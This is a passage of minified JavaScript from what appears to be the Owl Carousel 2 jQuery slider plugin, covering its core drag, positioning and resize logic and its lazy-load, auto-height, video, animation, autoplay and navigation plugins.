a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var 